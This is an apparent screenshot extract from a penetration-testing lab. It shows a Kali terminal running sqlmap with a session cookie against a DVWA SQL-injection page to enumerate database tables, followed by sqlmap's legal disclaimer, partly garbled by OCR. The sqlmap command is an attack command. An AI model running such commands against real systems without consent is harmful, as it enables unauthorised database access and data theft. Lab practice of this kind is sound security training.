 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://172.18.20.240/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie
"PHPSESSID: 082838a82df42c7b531b561a3f9074fc; security=low" --tables --batch
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
llegal. It is the end user's responsibility to obey all applicable local, state and federal
aws. Developers assume no liability and are not responsible for any misuse or damage caused
y this program